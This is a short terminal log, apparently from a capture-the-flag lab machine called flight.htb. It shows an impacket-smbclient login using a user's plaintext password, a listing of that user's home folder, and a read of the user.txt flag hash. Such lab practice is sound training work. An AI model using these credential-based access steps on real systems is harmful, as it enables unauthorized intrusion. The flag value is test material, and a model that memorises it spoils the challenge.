 [★]$ impacket-smbclient c.bum:Tikkycoll_431012284@flight.htb
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use Users
# cd C.Bum
# ls
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 .
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 ..
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 AppData
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Application Data
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Cookies
drw-rw-rw-          0  Thu Sep 22 15:17:02 2022 Desktop
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Documents
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Downloads
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Favorites
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Links
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Local Settings
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Music
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 My Documents
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 NetHood
-rw-rw-rw-     262144  Thu Sep 22 15:08:23 2022 NTUSER.DAT
-rw-rw-rw-      36864  Thu Sep 22 15:08:23 2022 ntuser.dat.LOG1
-rw-rw-rw-      36864  Thu Sep 22 15:08:23 2022 ntuser.dat.LOG2
-rw-rw-rw-      65536  Thu Sep 22 15:08:24 2022 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM.blf
-rw-rw-rw-     524288  Thu Sep 22 15:08:23 2022 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000001.regtrans-ms
-rw-rw-rw-     524288  Thu Sep 22 15:08:23 2022 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000002.regtrans-ms
-rw-rw-rw-         20  Thu Sep 22 16:31:40 2022 ntuser.ini
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Pictures
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 PrintHood
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Recent
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Saved Games
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 SendTo
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Start Menu
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Templates
drw-rw-rw-          0  Thu Sep 22 15:08:23 2022 Videos
# cd Desktop
# cat user.txt
a3d7b3f7a9dbc35955a23aa7a335ce86